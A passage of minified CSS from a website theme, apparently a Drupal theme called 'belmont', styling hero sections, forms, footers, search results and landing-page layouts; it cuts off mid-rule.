.changing-box-left-description{display:none;overflow:auto;line-height:1.45}.changing-boxes .changing-box .changing-box-left .changing-box-left-text{padding-right:33px;flex-grow:100;display:flex;flex-direction:column;overflow-y:auto}.changing-boxes .changing-box .changing-box-left .changing-box-left-title{font-size:30px;font-weight:700;color:#094669;transition:all .25s ease}.changing-boxes .changing-box .changing-box-left .changing-box-left-icon{font-size:24px;color:#094669;transition:all .25s ease}.changing-boxes .changing-box .changing-box-right{display:flex;height:100%;width:50%;left:50%;top:0;position:absolute;z-index:1;background:#f0f2f3}.changing-boxes .changing-box .changing-box-right:before{content:"";height:16px;background:#ec342e;position:absolute;top:0;left:0;width:100%;z-index:5}.changing-boxes .changing-box .changing-box-right img{height:auto;max-width:100%;margin-bottom:auto;transition:all .25s ease}.changing-boxes .changing-box.active,.changing-boxes body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .changing-boxes a.changing-box.is-active{height:52%}.changing-boxes .changing-box.active .changing-box-left,.changing-boxes body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-left,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .changing-boxes a.changing-box.is-active .changing-box-left{background:#e1f0f8}.changing-boxes .changing-box.active .changing-box-left .changing-box-left-title,.changing-boxes body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-left .changing-box-left-title,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .changing-boxes a.changing-box.is-active .changing-box-left .changing-box-left-title{padding-bottom:9px}.changing-boxes .changing-box.active .changing-box-left .changing-box-left-icon,.changing-boxes .changing-box.active .changing-box-left .changing-box-left-title,.changing-boxes body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-left .changing-box-left-icon,.changing-boxes body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-left .changing-box-left-title,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .changing-boxes a.changing-box.is-active .changing-box-left .changing-box-left-icon,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .changing-boxes a.changing-box.is-active .changing-box-left .changing-box-left-title{color:#ec342e}.changing-boxes .changing-box.active .changing-box-right,.changing-boxes body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-right,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .changing-boxes a.changing-box.is-active .changing-box-right{z-index:10}.changing-boxes .changing-box.active .changing-box-left-description,.changing-boxes body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-left-description,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .changing-boxes a.changing-box.is-active .changing-box-left-description{display:block}.changing-boxes .changing-box:first-of-type .changing-box-left{border-top:none}.changing-boxes .changing-box:first-of-type .changing-box-right{z-index:2}.changing-boxes .changing-box:nth-of-type(2) .changing-box-left{top:33.33%}.changing-boxes .changing-box:nth-of-type(3) .changing-box-left{top:66.66%}.changing-boxes .changing-box:nth-of-type(4),.changing-boxes .changing-box:nth-of-type(5),.changing-boxes .changing-box:nth-of-type(6){display:none}.disposable-box{display:flex;border-bottom:2px solid #ced4da;padding-bottom:30px;margin:30px 0;font-size:20px}.disposable-box .disposable-box-title{font-weight:700;font-size:24px;color:#022943;margin:0;line-height:1}.disposable-box .disposable-box-item{margin:0 0 15px;display:table}.disposable-box .disposable-box-content .disposable-box-item:last-of-type{margin:0}#block-userlogin .disposable-box .disposable-box-content .create-account-link,.box.box-contact .box-btn .disposable-box .disposable-box-content a,.cta-bar .cta-bar-actions .disposable-box .disposable-box-content a,.disposable-box .disposable-box-content #block-userlogin .create-account-link,.disposable-box .disposable-box-content .box.box-contact .box-btn a,.disposable-box .disposable-box-content .btn,.disposable-box .disposable-box-content .cta-bar .cta-bar-actions a,.disposable-box .disposable-box-content .form-actions input[type=submit]:not(#edit-reset),.disposable-box .disposable-box-content .jumbotron .btn-outline-secondary-wrap a,.disposable-box .disposable-box-content .product-tabs-wrap a.button,.disposable-box .disposable-box-content .request-box .request-box-cta a,.disposable-box .disposable-box-content .resource-default .resource-default-item .resource-default-item-actions a,.form-actions .disposable-box .disposable-box-content input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .disposable-box .disposable-box-content a,.product-tabs-wrap .disposable-box .disposable-box-content a.button,.request-box .request-box-cta .disposable-box .disposable-box-content a,.resource-default .resource-default-item .resource-default-item-actions .disposable-box .disposable-box-content a{margin-top:26px}.disposables-and-accessories .disposables-and-accessories-title h1{margin:30px 0 0}.employee{display:flex;align-items:center;flex-direction:column;padding:20px 15px;margin:0 0 15px}.employee .employee-img{margin:0 0 20px}.employee .employee-img img{width:100%;height:100%;border-radius:50%;display:block;max-width:245px;max-height:245px}.employee .employee-name{color:#022943;font-size:29px;font-weight:700;margin:0 0 10px}.employee .employee-name,.employee .employee-position{text-align:center}footer.footer{background:#002943;color:#fff;position:relative;padding:60px 0 12px}footer.footer :not(.dropdown-item):not(.dropdown-item *){color:#fff}footer.footer a:focus,footer.footer a:hover{text-decoration:underline}footer.footer h3{font-size:30px;font-weight:700;margin:0 0 10px}footer.footer p{font-size:24px;font-weight:300;margin:0}footer.footer p b{font-weight:500;margin-right:13px}footer.footer .footer-social{font-size:24px;margin:28px 0 0}footer.footer .footer-social a{margin:0 18px 0 11px}footer.footer .flags{display:flex;justify-content:flex-end}footer.footer .flags .language-icon{width:60px;height:32px;margin:0 0 6px}footer.footer .flags .language-menu .language-link{display:flex;align-items:center;margin-bottom:9px}footer.footer .flags .language-menu .language-link.is-active{text-decoration:underline!important}footer.footer .footer-bottom-box{padding-top:35px;margin-top:30px;position:relative;align-items:center}footer.footer .footer-bottom-box a,footer.footer .footer-bottom-box p{font-size:20px}footer.footer .footer-bottom-box:before{content:"";position:absolute;top:0;left:15px;width:calc(100% - 30px);display:block;height:1px;background:#fff}footer.footer #block-footer-2 a{position:relative;padding-right:10px}footer.footer #block-footer-2 a:after{content:"|";margin:0 5px;position:absolute;top:-3px;right:-5px}footer.footer #block-footer-2 a:last-child:after{display:none}footer.footer #block-footer-2 a:last-child{padding-right:0}footer.footer #block-footer-2 a:focus:after,footer.footer #block-footer-2 a:hover:after{text-decoration:none}footer.footer .footer-back-link{text-align:right}footer.footer .footer-back-link a{text-decoration:underline}footer.footer{font-size:18px}footer.footer h3{font-size:26px}footer.footer p{font-size:18px}footer.footer p a{word-break:break-all}footer.footer .footer-bottom-box a,footer.footer .footer-bottom-box p{font-size:18px}label{margin:0}textarea{max-width:100%}.form-item:not(.js-form-type-select) label{color:#022943;font-size:20px}.form-inline form>div,.form-inline form form>div,.form-resources-search form form>div,.form-resources-search form form form>div,.form-resources-search form form form form>div,.search-result-form .search-result-form-inner form>div,.search-result-form .search-result-form-inner form form>div,.search-result-form .search-result-form-inner form form form>div,.search-result-form .search-result-form-inner form form form form>div{margin-right:33px}.form-inline .form-item[class*=select] label,.form-resources-search form .form-item[class*=select] label,.search-result-form .search-result-form-inner .form-item[class*=select] label{font-size:20px;color:#4a4a4a}.form-resources-search #edit-submit-resources,.search-result-form .search-result-form-inner #edit-submit-resources{display:none!important}.form-resources-search .form-resources-search-inner,.search-result-form .search-result-form-inner .form-resources-search-inner{display:flex;width:100%;flex-wrap:wrap}.form-resources-search .btn-simple,.search-result-form .search-result-form-inner .btn-simple{margin-bottom:1rem;padding:0}.form-resources-search .form-item-sort-order,.search-result-form .search-result-form-inner .form-item-sort-order{display:none!important}.form-resources-search form,.search-result-form .search-result-form-inner form{width:100%}.form-resources-search .form-item,.search-result-form .search-result-form-inner .form-item{display:flex;flex-wrap:nowrap!important;margin-bottom:1rem!important;margin-right:5%}.form-resources-search .form-item label,.search-result-form .search-result-form-inner .form-item label{white-space:nowrap;margin-right:8px;min-height:36px;display:inline-flex;align-items:center;line-height:36px}.form-resources-search .form-actions,.search-result-form .search-result-form-inner .form-actions{margin-left:auto;display:flex;flex-direction:row-reverse}.form-resources-search .form-actions input[type=submit]:not(#edit-reset),.search-result-form .search-result-form-inner .form-actions input[type=submit]:not(#edit-reset){background:#fff}.form-resources-search .js-form-type-select .select2+.description,.search-result-form .search-result-form-inner .js-form-type-select .select2+.description{display:none}.form-resources-search .js-form-type-select .select2-container,.search-result-form .search-result-form-inner .js-form-type-select .select2-container{width:100%!important}.form-resources-search .js-form-type-select .select2-container--default .select2-selection--single .select2-selection__rendered,.search-result-form .search-result-form-inner .js-form-type-select .select2-container--default .select2-selection--single .select2-selection__rendered{padding-left:0;float:left;padding-right:0}.form-resources-search .js-form-type-select .select2-container--default .select2-selection--single .select2-selection__arrow,.search-result-form .search-result-form-inner .js-form-type-select .select2-container--default .select2-selection--single .select2-selection__arrow{position:relative;top:auto;right:auto;float:left}.js-form-item-product-interest,.js-form-item-source{display:none}#block-userlogin ul{padding:0;margin:0;list-style-type:none;display:flex;flex-direction:column-reverse}#block-userlogin .request-password-link{margin:0 0 20px;display:block;border-bottom:1px solid #dee2e6;padding:0 0 20px}.modal-content .form-actions,.modal-content .form-item,.styled-form-form-item{margin-bottom:10px}.modal-content .form-item label,.modal-content .js-form-type-select .select2-container--default .select2-selection--single .select2-selection__rendered,.styled-form-label{color:#4f4f4c;display:block;font-size:20px;font-weight:400}.modal-content .form-item .portal-login-form textarea,.modal-content .form-item input:not([type=submit]),.modal-content .form-item textarea,.modal-content .js-form-type-select .select2-container--default .select2-selection--single .select2-selection__rendered,.portal-login-form .form-item input[type=email],.portal-login-form .form-item input[type=password],.portal-login-form .form-item input[type=text],.portal-login-form .form-item textarea,.portal-login-form .js-form-type-select .select2-container--default .select2-selection--single .select2-selection__rendered,.portal-login-form .styled-form-input,.styled-form-input{border-radius:10px;background-color:#f0f2f3;border:1px solid #f0f2f3;max-width:100%}.js-form-type-checkbox{padding-left:50px}.js-form-type-checkbox label:after,.js-form-type-checkbox label:before{width:30px;height:30px;left:-50px;border-radius:5px}.js-form-type-checkbox label:after{border:none}.js-form-type-checkbox label:before{background-color:#f0f2f3}.js-form-type-checkbox input[type=checkbox]:checked~label:before{font-size:26px}.modal-content .form-actions{margin:30px 0}.modal-content .form-item input:not([type=submit]),.modal-content .form-item textarea{padding-left:1rem;padding-right:1rem;color:#495057}.modal-content .form-item input:not([type=submit]):focus,.modal-content .form-item textarea:focus{outline:none;box-shadow:0 0 0 .2rem rgba(9,70,105,.25)}.modal-content .js-form-type-select .select2-container--default .select2-selection--single .select2-selection__arrow{display:block}.modal-content .js-form-type-select .select2-container--default .select2-selection--single .select2-selection__rendered{padding-right:50px;padding-left:1rem}.modal-content .js-form-type-select .select2-container{width:100%!important}.modal-content .js-form-type-select .select2-container.select2-container--focus .select2-selection--single .select2-selection__rendered{box-shadow:0 0 0 .2rem rgba(9,70,105,.25)}input.error{border-color:#ec342e!important}input.error:focus{box-shadow:0 0 0 .2rem rgba(236,52,46,.25)!important}form div[aria-label="Error message"]{display:none}form .form-item--error-message{font-size:12px;color:#ec342e}.search-result-form{margin-top:30px;margin-bottom:30px}.search-result-form .search-field{display:flex}.search-result-form .search-field label{display:none}.search-result-form .search-field .form-item{width:100%}.search-result-form .search-field button.btn-icon{color:#094669;margin-left:-40px}.search-result-form .search-field input.form-text{border:none;border-bottom:1px solid #979797;padding-right:50px;padding-left:5px}.search-result-form .search-field input.form-text:focus{box-shadow:none;border-color:#094669}.search-result-form .search-result-form-inner{display:flex;justify-content:space-between;width:100%}.search-result-form .search-result-form-inner .btn-simple{margin-bottom:16px}.block-news-events .search-result-wrapper .views-element-container>div.box-resource,.more-features.side-by-side .list-text-columns-inner .search-result-wrapper .box-resource.list-text-columns-items,.more-features.side-by-side .page--search .search-result-wrapper .list-text-columns-inner>.box-resource.views-row,.more-features.side-by-side .search-result-wrapper .page--search .list-text-columns-inner>.box-resource.views-row,.page--news-and-events .search-result-wrapper .box-resource.views-infinite-scroll-content-wrapper,.page--search .search-result-wrapper #block-belmont-content>.text-intro>.box-resource.views-row,.page--search .search-result-wrapper .container>.box-resource.views-row,.page--search .search-result-wrapper .hero.hero-type6>.box-resource.views-row,.page--search .search-result-wrapper .list-resources>.box-resource.views-row,.page--search .search-result-wrapper .more-features.side-by-side .list-text-columns-inner>.box-resource.views-row,.page--search .search-result-wrapper>.box-resource.views-row,.page--search .search-result-wrapper body.page-node-type-area-of-care .more-features>.box-resource.views-row,.page--search .search-result-wrapper body.page-node-type-product .more-features>.box-resource.views-row,.page--search body.path-user.user-logged-in .search-result-wrapper .main>.box-resource.views-row,.page--search body.path-user:not(.user-logged-in) .search-result-wrapper .main>.box-resource.views-row,.page-node-type-page .search-result-wrapper .box-resource.more-features-columns-wrap,.path-portal .search-result-wrapper .box-resource.more-features-columns-wrap,.search-result-wrapper .block-news-events .views-element-container>div.box-resource,.search-result-wrapper .box-resource.list-text-columns,.search-result-wrapper .more-features.side-by-side .list-text-columns-inner .box-resource.list-text-columns-items,.search-result-wrapper .page--news-and-events .box-resource.views-infinite-scroll-content-wrapper,.search-result-wrapper .page--search #block-belmont-content>.text-intro>.box-resource.views-row,.search-result-wrapper .page--search .container>.box-resource.views-row,.search-result-wrapper .page--search .hero.hero-type6>.box-resource.views-row,.search-result-wrapper .page--search .list-resources>.box-resource.views-row,.search-result-wrapper .page--search .more-features.side-by-side .list-text-columns-inner>.box-resource.views-row,.search-result-wrapper .page--search body.page-node-type-area-of-care .more-features>.box-resource.views-row,.search-result-wrapper .page--search body.page-node-type-product .more-features>.box-resource.views-row,.search-result-wrapper .page--search body.path-user.user-logged-in .main>.box-resource.views-row,.search-result-wrapper .page--search body.path-user:not(.user-logged-in) .main>.box-resource.views-row,.search-result-wrapper .page-node-type-page .box-resource.more-features-columns-wrap,.search-result-wrapper .path-portal .box-resource.more-features-columns-wrap,.search-result-wrapper .row.box-resource,.search-result-wrapper body.page-node-type-area-of-care .more-features .box-resource.list-text-columns-items,.search-result-wrapper body.page-node-type-product .more-features .box-resource.list-text-columns-items,.search-result-wrapper body.path-user.user-logged-in .page--search .main>.box-resource.views-row,.search-result-wrapper body.path-user:not(.user-logged-in) .main .box-resource#block-belmont-content,.search-result-wrapper body.path-user:not(.user-logged-in) .page--search .main>.box-resource.views-row,body.page-node-type-area-of-care .more-features .search-result-wrapper .box-resource.list-text-columns-items,body.page-node-type-area-of-care .page--search .search-result-wrapper .more-features>.box-resource.views-row,body.page-node-type-area-of-care .search-result-wrapper .page--search .more-features>.box-resource.views-row,body.page-node-type-product .more-features .search-result-wrapper .box-resource.list-text-columns-items,body.page-node-type-product .page--search .search-result-wrapper .more-features>.box-resource.views-row,body.page-node-type-product .search-result-wrapper .page--search .more-features>.box-resource.views-row,body.path-user.user-logged-in .page--search .search-result-wrapper .main>.box-resource.views-row,body.path-user:not(.user-logged-in) .main .search-result-wrapper .box-resource#block-belmont-content,body.path-user:not(.user-logged-in) .page--search .search-result-wrapper .main>.box-resource.views-row{margin:0 0 30px}.page--search .search-result-form .search-result-form-inner .form-item:first-child{margin-right:0}.modal-confirmation{text-align:center}#block-userlogin .modal-confirmation .create-account-link,.box.box-contact .box-btn .modal-confirmation a,.cta-bar .cta-bar-actions .modal-confirmation a,.form-actions .modal-confirmation input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .modal-confirmation a,.modal-confirmation #block-userlogin .create-account-link,.modal-confirmation .box.box-contact .box-btn a,.modal-confirmation .btn,.modal-confirmation .cta-bar .cta-bar-actions a,.modal-confirmation .form-actions input[type=submit]:not(#edit-reset),.modal-confirmation .jumbotron .btn-outline-secondary-wrap a,.modal-confirmation .product-tabs-wrap a.button,.modal-confirmation .request-box .request-box-cta a,.modal-confirmation .resource-default .resource-default-item .resource-default-item-actions a,.modal-confirmation img,.product-tabs-wrap .modal-confirmation a.button,.request-box .request-box-cta .modal-confirmation a,.resource-default .resource-default-item .resource-default-item-actions .modal-confirmation a{margin:20px auto}.form-item-pass input{letter-spacing:2px}.form-actions{position:relative}.form-actions .ajax-progress-throbber{position:absolute;left:50%;top:50%;margin-left:-18px;margin-top:-18px}.g-recaptcha{padding-top:4px}#block-belmont-content .captcha{font-size:13px;line-height:1.25;color:#586e7b}.lp-footer-form-wrapper.lp-hero-wrapper{max-width:1100px;margin:0 auto 60px;padding-top:32px}.lp-footer-form-wrapper.lp-hero-wrapper .lp-form-wrapper .modal-content{margin-top:0}.lp-footer-form-wrapper.lp-hero-wrapper .lp-form-wrapper .form-item-data-opt-out label{min-height:36px;display:flex;align-items:center}.lp-footer-form-wrapper.lp-hero-wrapper .lp-form-wrapper .captcha{max-width:360px}.general-announcements-belmont{background:rgba(179,0,0,.9);position:fixed;top:105px;z-index:9;width:100%;padding:15px 0}.general-announcements-belmont #block-belmont-content>.text-intro,.general-announcements-belmont .container,.general-announcements-belmont .hero.hero-type6,.general-announcements-belmont .list-resources,.general-announcements-belmont .more-features.side-by-side .list-text-columns-inner,.general-announcements-belmont .search-result-wrapper,.general-announcements-belmont body.page-node-type-area-of-care .more-features,.general-announcements-belmont body.page-node-type-product .more-features,.general-announcements-belmont body.path-user.user-logged-in .main,.general-announcements-belmont body.path-user:not(.user-logged-in) .main,.more-features.side-by-side .general-announcements-belmont .list-text-columns-inner,body.page-node-type-area-of-care .general-announcements-belmont .more-features,body.page-node-type-product .general-announcements-belmont .more-features,body.path-user.user-logged-in .general-announcements-belmont .main,body.path-user:not(.user-logged-in) .general-announcements-belmont .main{display:flex;justify-content:space-between;flex-wrap:nowrap}.general-announcements-belmont-content{flex:1 1 auto;align-self:center;max-width:85%;color:#fff;margin:0;font-weight:300}.general-announcements-belmont-content :last-child{margin-bottom:0}.general-announcements-belmont-content a{color:#fff}.general-announcements-belmont-content a:focus,.general-announcements-belmont-content a:hover{color:#fff;text-decoration:underline}.general-announcements-belmont .general-announcements-belmont-close{flex:0 0 auto;align-self:flex-start;cursor:pointer;margin:0 4px 0 12px}.scrolled .general-announcements-belmont{top:80px}.toolbar-fixed .general-announcements-belmont{top:175px}.scrolled.toolbar-fixed .general-announcements-belmont{top:150px}.iconsline{margin:50px 0 50px 15px}.iconsline .iconsline-item{width:auto;position:relative}.iconsline .iconsline-item .iconsline-icon{width:70px;height:70px;display:flex;border-radius:50%;border:1px solid #094669;align-items:center;justify-content:center;background:#fff}.iconsline .iconsline-item .iconsline-icon img{max-width:100%;max-height:100%;padding:7px}.iconsline .iconsline-item:last-of-type{border:none!important}.iconsline .iconsline-item-title{font-weight:700}.infinite-scroll-pager ul{list-style-type:none;padding:0;margin:60px auto}.infinite-scroll-pager a.button{position:relative;font-size:18px;margin:0 auto;display:table;font-weight:700}.infinite-scroll-pager a.button:after{margin:0 0 0 8px;content:"";-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;font-family:Font_Awesome_5_Free_400;font-weight:800;font-size:16px}.hero{min-height:378px;padding:90px 0;display:flex;flex-direction:column;position:relative;background-color:#fff;font-size:24px;line-height:1.4;overflow:hidden;color:#000;background-size:cover;background-position:100% 0}.hero .hero-fullheight,.hero .hero-fullheight .hero-img{min-height:calc(100vh - 105px - 5vh)}.hero:before{content:"";position:absolute;top:0;left:0;display:block;width:100%;height:calc(100% + 1px);background:linear-gradient(90deg,#fff,hsla(0,0%,100%,0) 40%,hsla(0,0%,100%,0));z-index:4}.hero.hero-no-bg{background-color:transparent}.hero.hero-no-bg:before{display:none}.hero #block-belmont-content>.text-intro,.hero .container,.hero .hero.hero-type6,.hero .list-resources,.hero .more-features.side-by-side .list-text-columns-inner,.hero .search-result-wrapper,.hero body.page-node-type-area-of-care .more-features,.hero body.page-node-type-product .more-features,.hero body.path-user.user-logged-in .main,.hero body.path-user:not(.user-logged-in) .main,.more-features.side-by-side .hero .list-text-columns-inner,body.page-node-type-area-of-care .hero .more-features,body.page-node-type-product .hero .more-features,body.path-user.user-logged-in .hero .main,body.path-user:not(.user-logged-in) .hero .main{position:relative;z-index:4}.hero p{margin-bottom:23px}.hero h1{margin-bottom:25px}.hero h1 p{margin-bottom:0!important}.hero .hero-img{height:100%;width:100%;position:absolute;top:0;left:0;right:0;background-size:cover;z-index:1;background-position:0 0;background-repeat:no-repeat}.hero .hero-img-bg-mobile{display:none}.hero .hero-overlay{bottom:0;left:0;width:100vw;height:100%;background:0 0 no-repeat url(../images/heror-overlay.svg);opacity:.24;background-size:cover;transform:scale(1);animation:.6s forwards n;position:absolute;z-index:3}.hero.hero-type1{background-color:#e1f0f8;padding-bottom:50px;background:#fff;padding-bottom:0;max-width:100%}.hero.hero-type1:before{display:none}.hero.hero-type1 .hero-overlay{background:0 0 no-repeat url(../images/bg-hero-blue-lines-big.png);opacity:1;bottom:auto;left:auto;background-size:cover;animation:none;width:3000px;height:650px;top:0;left:58%;min-height:650px;position:absolute}.hero.hero-type1:before{background-color:transparent;background-image:none;opacity:1}.hero.hero-type1 h4{color:#022943}.hero.hero-type1 .hero-product-footer{margin-top:50px}.hero.hero-type1 .hero-product-footer *{font-size:20px}.hero.hero-type1 .hero-product-footer h4,.hero.hero-type1 .hero-product-footer p:first-child{color:#022943;margin-bottom:10px}.hero.hero-type1 .hero-product-footer a{color:#ec342e}.hero.hero-type1 .product-main-img{text-align:center;justify-content:center;align-items:center;display:flex;position:relative;margin-bottom:30px;max-height:600px;min-height:70vh}.hero.hero-type1 .product-main-img>img{max-width:100%;z-index:2;position:relative;max-height:600px}.hero.hero-type1 .product-main-img>img+img{position:absolute;top:auto;left:auto;z-index:1}.hero.hero-type3,.hero.hero-type7,.simple-blue-lines-hero{background:#fff;padding-bottom:0;max-width:100%}.hero.hero-type3:before,.hero.hero-type7:before,.simple-blue-lines-hero:before{display:none}.hero.hero-type3 .hero-overlay,.hero.hero-type7 .hero-overlay,.simple-blue-lines-hero .hero-overlay{background:0 0 no-repeat url(../images/bg-hero-blue-lines-small.png);opacity:1;bottom:auto;left:auto;background-size:cover;animation:none;width:3000px;height:336px;top:0;left:58%;min-height:336px;position:absolute}.hero.hero-type5{background-position:100%;background-repeat:no-repeat;background-size:85%;background-color:#fff;margin-bottom:50px;padding-bottom:0}.hero.hero-type5:after{display:none}.hero.hero-type5:before{background:linear-gradient(90deg,hsla(0,0%,100%,.75) 35%,hsla(0,0%,100%,0) 60%)}.hero.hero-type5 .hero-overlay{opacity:.34}.hero.hero-type6{background-color:#fff;position:relative;padding-bottom:0;margin-bottom:50px}.hero.hero-type6 .hero-overlay{display:none}.hero.hero-type6 p{font-size:18px}.hero.hero-type6:before{display:none}.hero.hero-type6 .hero-img{margin-bottom:20px}.hero.hero-type6 .hero-img:after{content:"";position:absolute;display:block;bottom:0;right:0;width:314px;height:43px;background:0 0 no-repeat url(../images/map-legend.jpg);background-size:contain}.hero.hero-type6 h4{color:#022943;font-size:24px;font-weight:700}.hero.hero-type6 .hero-img{position:absolute;height:100%;left:auto;right:0;background-size:contain}.hero.hero-type7{padding-bottom:40px}.hero.hero-type7 a:not(.btn){color:#ec342e;font-weight:700}.hero.hero-type7:before{right:auto;left:50%}.hero.hero-type7 p{font-size:16px}.hero.hero-type7 h1,.hero.hero-type7 h1 p{font-size:44px}@keyframes n{0%{transform:scale(5)}to{transform:scale(1)}}.video-background,.video-background-poster{position:absolute;top:50%;left:50%;right:auto;bottom:auto;width:1920px;height:904px;margin-top:-452px;margin-left:-50%}.video-background-poster video,.video-background video{width:auto;height:auto;position:relative}.video-background-poster img,.video-background img{max-width:100%;width:auto;height:auto}.path-frontpage .hero:after{content:"";position:absolute;top:0;left:0;display:block;width:100%;height:calc(100% + 1px);background:linear-gradient(90deg,#fff,hsla(0,0%,100%,0) 50%,hsla(0,0%,100%,0));z-index:2}.lp-hero-wrapper{margin-bottom:60px}.lp-hero-wrapper .hero{margin-bottom:0}.lp-hero-wrapper .hero .hero-overlay{animation:none}.lp-hero-wrapper .lp-form-wrapper .modal-content{box-shadow:0 0 50px 0 rgba(0,0,0,.2);margin-top:-92px;position:relative;z-index:100}.lp-hero-wrapper .lp-form-wrapper .modal-content:before{content:none}.lp-hero-wrapper .lp-form-form{padding:32px 46px 24px}.lp-hero-wrapper .lp-form-form .webform-submission-form{display:flex;flex-wrap:wrap;justify-content:space-between}.lp-hero-wrapper .lp-form-form .captcha,.lp-hero-wrapper .lp-form-form .form-item{width:100%;margin-bottom:30px}.lp-hero-wrapper .lp-form-form .js-form-type-email,.lp-hero-wrapper .lp-form-form .js-form-type-textfield{position:relative}.lp-hero-wrapper .lp-form-form .js-form-type-email label,.lp-hero-wrapper .lp-form-form .js-form-type-textfield label{color:#8a8a8a;font-size:18px;position:absolute;top:8px;left:18px;transition:all .2s}.lp-hero-wrapper .lp-form-form .js-form-type-email.has-value label,.lp-hero-wrapper .lp-form-form .js-form-type-email:focus-within label,.lp-hero-wrapper .lp-form-form .js-form-type-textfield.has-value label,.lp-hero-wrapper .lp-form-form .js-form-type-textfield:focus-within label{font-size:13px;color:#4a4a4a;top:-20px;left:16px}.lp-hero-wrapper .lp-form-form .js-form-type-select{position:relative}.lp-hero-wrapper .lp-form-form .js-form-type-select label{color:#4a4a4a;font-size:13px;top:-20px;left:16px;position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.lp-hero-wrapper .lp-form-form .form-item-data-opt-out{margin-right:0}.lp-hero-wrapper .lp-form-form .form-item-data-opt-out label{font-size:13px;line-height:1.25}.lp-hero-wrapper .lp-form-form .form-actions{display:flex;flex-direction:column;align-items:center;width:100%;margin-top:0}.lp-hero-wrapper .lp-form-form .form-actions input[type=submit]:not(#edit-reset){max-width:402px;width:100%;white-space:normal}.lp-hero-wrapper .lp-form-form .form-actions+.form-actions input[type=submit]:not(#edit-reset),.lp-hero-wrapper .lp-form-form .form-actions+.form-item+.form-actions input[type=submit]:not(#edit-reset){background-color:#fff;color:#ec342e}.lp-hero-wrapper .lp-form-form .form-actions+.form-actions input[type=submit]:not(#edit-reset):focus,.lp-hero-wrapper .lp-form-form .form-actions+.form-actions input[type=submit]:not(#edit-reset):hover,.lp-hero-wrapper .lp-form-form .form-actions+.form-item+.form-actions input[type=submit]:not(#edit-reset):focus,.lp-hero-wrapper .lp-form-form .form-actions+.form-item+.form-actions input[type=submit]:not(#edit-reset):hover{color:#d41913}.lp-hero-wrapper .lp-form-title{color:#094669;margin-bottom:48px}.lp-hero-wrapper .lp-form-copy{margin-top:66px;margin-bottom:20px;padding-right:90px}.lp-hero-wrapper .lp-form-copy-title{margin-bottom:28px}.lp-hero-wrapper .lp-form-copy-description{color:#4a4a4a;font-size:24px;line-height:1.333}.lp-hero-wrapper .hero-type5+.lp-form-wrapper .lp-form-form{background-color:#e1f0f8}.lp-hero-wrapper .hero-type5+.lp-form-wrapper .lp-form-form .form-item.js-form-type-checkbox input:not(:checked)+label:before,.lp-hero-wrapper .hero-type5+.lp-form-wrapper .lp-form-form .form-item.js-form-type-select .select2-container--default .select2-selection--single .select2-selection__rendered,.lp-hero-wrapper .hero-type5+.lp-form-wrapper .lp-form-form .form-item input:not([type=submit]),.lp-hero-wrapper .hero-type5+.lp-form-wrapper .lp-form-form .form-item textarea{background-color:#fff}.lp-hero-wrapper .hero-type5+.lp-form-wrapper .lp-form-form .form-item .select2-container--default .select2-selection--single,.lp-hero-wrapper .hero-type5+.lp-form-wrapper .lp-form-form .form-item .select-container--default .select-selection-single{background-color:transparent}.lp-hero-wrapper .hero-type5+.lp-form-wrapper .lp-form-form .form-item-data-opt-out label{color:#4f4f4c}.lp-hero-wrapper .hero-type8{background-color:#094669;padding:0;margin-bottom:-60px}.lp-hero-wrapper .hero-type8:after,.lp-hero-wrapper .hero-type8:before{content:none}.lp-hero-wrapper .hero-type8 .hero-overlay{background-image:url(../images/background-pattern-6000.svg);background-position:120px 60px;background-size:auto;opacity:1;animation:none}.lp-hero-wrapper .hero-type8 .hero-lp-copy,.lp-hero-wrapper .hero-type8 h1{color:#fff;padding-right:16.667%}.lp-hero-wrapper .hero-type8 .lp-form-wrapper{border-bottom:248px solid}.lp-hero-wrapper .hero-type8 .lp-form-wrapper.no-form{border-bottom:80px solid}.lp-hero-wrapper .hero-type8 .lp-form-wrapper #block-belmont-content>.text-intro,.lp-hero-wrapper .hero-type8 .lp-form-wrapper .container,.lp-hero-wrapper .hero-type8 .lp-form-wrapper .hero.hero-type6,.lp-hero-wrapper .hero-type8 .lp-form-wrapper .list-resources,.lp-hero-wrapper .hero-type8 .lp-form-wrapper .more-features.side-by-side .list-text-columns-inner,.lp-hero-wrapper .hero-type8 .lp-form-wrapper .search-result-wrapper,.lp-hero-wrapper .hero-type8 .lp-form-wrapper body.page-node-type-area-of-care .more-features,.lp-hero-wrapper .hero-type8 .lp-form-wrapper body.page-node-type-product .more-features,.lp-hero-wrapper .hero-type8 .lp-form-wrapper body.path-user.user-logged-in .main,.lp-hero-wrapper .hero-type8 .lp-form-wrapper body.path-user:not(.user-logged-in) .main,.more-features.side-by-side .lp-hero-wrapper .hero-type8 .lp-form-wrapper .list-text-columns-inner,body.page-node-type-area-of-care .lp-hero-wrapper .hero-type8 .lp-form-wrapper .more-features,body.page-node-type-product .lp-hero-wrapper .hero-type8 .lp-form-wrapper .more-features,body.path-user.user-logged-in .lp-hero-wrapper .hero-type8 .lp-form-wrapper .main,body.path-user:not(.user-logged-in) .lp-hero-wrapper .hero-type8 .lp-form-wrapper .main{padding-top:130px}.lp-hero-wrapper .hero-type8 .lp-form-wrapper 